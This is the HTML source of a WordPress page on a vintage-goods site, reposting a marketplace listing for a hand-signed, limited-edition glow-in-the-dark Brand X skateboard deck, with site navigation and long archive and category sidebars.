

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageoldstyle.com/brand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark/
body_size: 20694
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark | Vintage Old Style</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageoldstyle.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Feed" href="https://vintageoldstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Comments Feed" href="https://vintageoldstyle.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-basic-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-layout-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-sidr-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/sidr.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-bootstrap-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-main-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/nivo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo-lightbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/jquery.timeago.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo.slider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/sidr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo-lightbox.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageoldstyle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageoldstyle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Old style, Antique, Vintage Renovated German Kitchen Scale- Wirtschaftswaage' href='https://vintageoldstyle.com/old-style-antique-vintage-renovated-german-kitchen-scale-wirtschaftswaage/' />
<link rel='next' title='Vintage Squared Sunglasses Candy Style Condition Large 1960&#8217;s New Old Stock' href='https://vintageoldstyle.com/vintage-squared-sunglasses-candy-style-condition-large-1960s-new-old-stock/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageoldstyle.com/brand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark/' />
<link rel='shortlink' href='https://vintageoldstyle.com/?p=4282' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Old Style"/>
	<meta property="og:title" content="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"/>
		<meta property="og:description" content="BRAND NEW MINT CONDITION 2021 HALLOWEEN GLOW IN THE DARK RIP STICK DECK HAND SIGNED. LIMITED TO ONL"/>
	
	<meta property="og:url" content="https://vintageoldstyle.com/brand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style></style><style>#parallax-bg { background: url('https://vintageoldstyle.com/wp-content/themes/default/images/lake.jpg') center top repeat-x; }</style><script async type="text/javascript" src="/wehok.js"></script>
<script type="text/javascript" src="/fyjilupe.js"></script>
</head>

<body class="single single-post postid-4282 single-format-standard">
<div id="parallax-bg"></div>
	  	
<div id="page" class="hfeed site">
		
	<div id="top-bar">
	<div class="container">
		<div id="top-search" class="col-md-5">
	<form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
	</div>
	
	<div id="social-icons" class="col-md-6">
			    	            	             	             	             	             	             	             	             	             	                      
	</div>
	
	</div>
	</div><!--#top-bar-->
	<header id="masthead" class="site-header row container" role="banner">
		<div class="site-branding col-md-12">
					<h1 class="site-title"><a href="https://vintageoldstyle.com/" title="Vintage Old Style" rel="home">Vintage Old Style</a></h1> 
			<h2 class="site-description"></h2>
				</div>
		
	</header><!-- #masthead -->
	
	<div id="primary-navigation" class="container">
		<nav id="navigation-2" class="primary-navigation" role="navigation">
	       <div id="primary-nav-container">		
				<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
	       </div>  
		</nav><!-- #site-navigation -->
	</div>		

	<div class="slider-wrapper theme-default container"> 
	<div class="ribbon"></div>    
		<div id="slider" class="nivoSlider">
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg9.jpg' title='#caption_1'></a> 
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg8.jpg' title='#caption_2'></a> 	 
		</div><!--#slider-->
    				<div id='caption_1' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Fully Responsive Theme</div></a>
    				<div class='slide-description'>Resize your Browser to see the Effect</div>
    				</div></div>
    				<div id='caption_2' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Retina Ready</div></a>
    				<div class='slide-description'>Looks Beautiful on Retina Displays</div>
    				</div></div>
</div>				
				<div id="sidr" class="default-nav-wrapper"> 	
		   <nav id="site-navigation" class="main-navigation" role="navigation">
		       <div id="nav-container">		
					<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
		       </div>  
			</nav><!-- #site-navigation -->
		</div>
				
		<div id="content" class="site-content row">
		<div class="container col-md-12"> 
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4282" class="post-4282 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-1980s tag-brand tag-dark tag-deck tag-glow tag-school tag-skate tag-skateboard tag-style tag-vintage">
	<header class="entry-header">
		<h1 class="entry-title">Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/brand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark/" rel="bookmark"><time class="entry-date published" datetime="2022-04-15T13:36:51+00:00">April 15, 2022</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="featured-image-single">
			<img width="38" height="80" src="https://vintageoldstyle.com/wp-content/image/Brand-X-Old-School-Skateboard-Deck-1980s-Vintage-Style-Skate-Deck-Glow-in-Dark-01-hsq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Brand-X-Old-School-Skateboard-Deck-1980s-Vintage-Style-Skate-Deck-Glow-in-Dark-01-hsq" />		</div>
		

<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Brand-X-Old-School-Skateboard-Deck-1980s-Vintage-Style-Skate-Deck-Glow-in-Dark-01-fyku.jpg" title="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark" alt="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"/>	 <br/>
    <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Brand-X-Old-School-Skateboard-Deck-1980s-Vintage-Style-Skate-Deck-Glow-in-Dark-02-qjo.jpg" title="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark" alt="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"/>
	<br/>	
 	 
 <img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Brand-X-Old-School-Skateboard-Deck-1980s-Vintage-Style-Skate-Deck-Glow-in-Dark-03-puyr.jpg" title="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark" alt="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"/>
   <br/>
	<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/Brand-X-Old-School-Skateboard-Deck-1980s-Vintage-Style-Skate-Deck-Glow-in-Dark-04-qj.jpg" title="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark" alt="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"/>
  <br/>   <br/>
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark" alt="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"/><br/>BRAND NEW MINT CONDITION 2021 HALLOWEEN GLOW IN THE DARK RIP STICK DECK HAND SIGNED. LIMITED TO ONLY TEN MADE THIS DECK IS SUPER RARE THIS IS NUMBER 9. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Skateboarding &#038; Longboarding\Skateboard Parts\Decks&#8221;. The seller is &#8220;rarefindzz&#8221; and is located in this country: US. This item can be shipped worldwide.

 <ul>

<li>Featured Refinements: Old School Skateboard</li>
<li>Type: Skateboard</li>
<li>Brand: Brand-X</li>
  
	</ul>

 
	<br/>   
<img class="[base64]" src="https://vintageoldstyle.com/wp-content/image/dizewyjed.gif" title="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark" alt="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"/>
 	<br/>	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageoldstyle.com/brand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark/" data-a2a-title="Brand X Old School Skateboard Deck 1980s Vintage Style Skate Deck Glow in Dark"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fbrand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark%2F&amp;linkname=Brand%20X%20Old%20School%20Skateboard%20Deck%201980s%20Vintage%20Style%20Skate%20Deck%20Glow%20in%20Dark" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fbrand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark%2F&amp;linkname=Brand%20X%20Old%20School%20Skateboard%20Deck%201980s%20Vintage%20Style%20Skate%20Deck%20Glow%20in%20Dark" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fbrand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark%2F&amp;linkname=Brand%20X%20Old%20School%20Skateboard%20Deck%201980s%20Vintage%20Style%20Skate%20Deck%20Glow%20in%20Dark" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageoldstyle.com/brand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://vintageoldstyle.com/category/brand/" rel="category tag">brand</a> and tagged <a href="https://vintageoldstyle.com/tag/1980s/" rel="tag">1980s</a>, <a href="https://vintageoldstyle.com/tag/brand/" rel="tag">brand</a>, <a href="https://vintageoldstyle.com/tag/dark/" rel="tag">dark</a>, <a href="https://vintageoldstyle.com/tag/deck/" rel="tag">deck</a>, <a href="https://vintageoldstyle.com/tag/glow/" rel="tag">glow</a>, <a href="https://vintageoldstyle.com/tag/school/" rel="tag">school</a>, <a href="https://vintageoldstyle.com/tag/skate/" rel="tag">skate</a>, <a href="https://vintageoldstyle.com/tag/skateboard/" rel="tag">skateboard</a>, <a href="https://vintageoldstyle.com/tag/style/" rel="tag">style</a>, <a href="https://vintageoldstyle.com/tag/vintage/" rel="tag">vintage</a>. Bookmark the <a href="https://vintageoldstyle.com/brand-x-old-school-skateboard-deck-1980s-vintage-style-skate-deck-glow-in-dark/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://vintageoldstyle.com/old-style-antique-vintage-renovated-german-kitchen-scale-wirtschaftswaage/" rel="prev"><span class="meta-nav">&larr;</span> Old style, Antique, Vintage Renovated German Kitchen Scale- Wirtschaftswaage</a></div>		<div class="nav-next"><a href="https://vintageoldstyle.com/vintage-squared-sunglasses-candy-style-condition-large-1960s-new-old-stock/" rel="next">Vintage Squared Sunglasses Candy Style Condition Large 1960&#8217;s New Old Stock <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageoldstyle.com/every-women-s-retro-style-explained-in-9-minutes/">Every Women S Retro Style Explained In 9 Minutes</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/antique-vintage-old-style-metal-oilzum-gas-oil-sign/">Antique Vintage Old Style Metal Oilzum gas Oil Sign</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/ai-parody-1977-runway-fashion-show-vintage-department-store-style-classic-70s-womenswear/">Ai Parody 1977 Runway Fashion Show Vintage Department Store Style Classic 70s Womenswear</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/1930s-japanese-pocket-knife-restoration-higonokami-antique-restoration-asmr/">1930s Japanese Pocket Knife Restoration Higonokami Antique Restoration Asmr</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-vintage-silver-lock-necklace-52cm-old-style-modegrunge-accessory/">Vintage VINTAGE Silver Lock Necklace 52cm, Old Style, Mode/Grunge Accessory</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageoldstyle.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageoldstyle.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3275"><a href="https://vintageoldstyle.com/category/085ct/" >085ct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageoldstyle.com/category/110ct/" >110ct</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintageoldstyle.com/category/127ct/" >127ct</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://vintageoldstyle.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageoldstyle.com/category/140ct/" >140ct</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://vintageoldstyle.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintageoldstyle.com/category/169ct/" >169ct</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintageoldstyle.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintageoldstyle.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintageoldstyle.com/category/1899s/" >1899&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageoldstyle.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintageoldstyle.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageoldstyle.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageoldstyle.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vintageoldstyle.com/category/1941-48/" >1941-48</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageoldstyle.com/category/1949-50/" >1949-50</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageoldstyle.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageoldstyle.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://vintageoldstyle.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintageoldstyle.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintageoldstyle.com/category/1980svintage/" >1980svintage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://vintageoldstyle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageoldstyle.com/category/200-year-old/" >200-year-old</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintageoldstyle.com/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintageoldstyle.com/category/209ct/" >209ct</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageoldstyle.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintageoldstyle.com/category/225ct/" >225ct</a>
</li>
